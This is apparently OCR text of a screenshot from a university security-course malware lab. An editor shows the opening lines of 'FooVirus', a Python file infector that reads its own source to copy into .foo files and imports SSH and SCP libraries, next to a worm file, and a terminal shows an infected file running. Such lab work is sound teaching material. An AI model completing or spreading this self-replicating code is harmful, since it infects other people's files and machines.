 EXPLORER
...
CODE
hello
a
h.txt
Hi
hi.foo
test.foo
1805064_1.py
1805064_2.py
1805064_3.py
a.txt
abc.txt
AbraWorm.pl
AbraWorm.py
b.txt
c.txt
file1.txt
FooVirus.pl
FooVirus.py
hi.foo × test.foo
Hi > hi.foo
1 import sys
2 import os
3 import glob
4 import random
5 import paramiko
6 import scp
7 import select
8 import signal
9
10
11 #for infecting .foo files in that machine
12 print("""\nHELLO FROM FooVirus\n\n""")
13
14 IN = open(sys.argv[0], 'r')
15 virus = [line for (i,line) in enumerate(IN) if i < 147]
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
seed@CSE406:~/Downloads/Offline-Malware-Jan23/Code$ cd Hi/
seed@CSE406:~/Downloads/Offline-Malware-Jan23/Code/Hi$ python3 test.foo
HELLO FROM FooVirus